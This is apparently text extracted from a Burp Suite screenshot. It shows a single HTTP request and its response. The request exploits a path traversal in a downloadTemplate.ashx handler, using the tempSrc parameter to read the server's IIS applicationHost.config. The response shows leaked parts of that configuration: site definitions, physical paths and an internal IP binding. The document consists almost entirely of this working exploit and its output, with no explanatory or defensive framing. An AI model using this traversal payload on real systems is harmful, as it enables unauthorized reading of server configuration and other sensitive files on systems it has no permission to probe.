 Burp Suite Professional v2023.4.2 - Temporary Project - billow
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn BurpCrypto 403 Bypasser HaE Settings
SSRF-King DomainHunterPro RouteVulScan Agartha APIKit
9 × 10 × 18 × 20 × 21 × +
Send Cancel < > HTTP/2
Request
Pretty Raw Hex \n
1 GET /HttpHandler/downloadTemplate.ashx?randowm=0.0855502116439002&tempSrc=
../../Windows\System32\inetsrv\config\applicationHost.config HTTP/2
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Cookie: nfine_currentmoduleid=12_israel; Hm_lvt_22fe4248d41bb7de6d628c3d8f05a01e=
1700492411; Hm_lpvt_22fe4248d41bb7de6d628c3d8f05a01e=1700492416
7
8 Sec-Fetch-Dest: iframe
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-User: ?1
12 Upgrade-Insecure-Requests: 1
13 Accept-Encoding: gzip
14
15
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
203 <virtualDirectory path="/"
physicalPath="%windir%\System32\RpcProxy" />
204 </application>
205 <application path="/RpcWithCert"
applicationPool="DefaultAppPool">
206 <virtualDirectory path="/"
physicalPath="%windir%\System32\RpcProxy" />
207 </application>
208 <bindings>
209 <binding protocol="http" bindingInformation="*:80:" />
210 <binding protocol="net.tcp" bindingInformation="808:*" />
211 <binding protocol="net.msmq" bindingInformation="localhost"
/>
212 <binding protocol="msmq.formatname"
bindingInformation="localhost" />
213 <binding protocol="net.pipe" bindingInformation="*" />
214 </bindings>
215 </site>
216 <site name="Device" id="2" serverAutoStart="true">
217 <application path="/" applicationPool="Device">
218 <virtualDirectory path="/" physicalPath="C:\Device" />
219 </application>
220 <bindings>
221 <binding protocol="https"
bindingInformation="10.45.120.122:443:" sslFlags="0" />
222 </bindings>
223 </site>
224 <siteDefaults>
225 <logFile logFormat="W3C"
directory="%SystemDrive%\inetpub\logs\LogFiles" />
226 <traceFailedRequestsLogging
directory="%SystemDrive%\inetpub\logs\FailedReqLogFiles" />
227 </siteDefaults>
228 <applicationDefaults applicationPool="DefaultAppPool" />
229 <virtualDirectoryDefaults allowSubDirConfig="true" />
230 </sites>
231
232 <webLimits />
233
234 </system.applicationHost>
235
236 <system.webServer>
237
238 <asp>
239 <cache diskTemplateCacheDirectory="%SystemDrive%\inetpub\temp\ASP
Device 4 matches
INSPECTOR
Done 87,369 bytes | 171 millis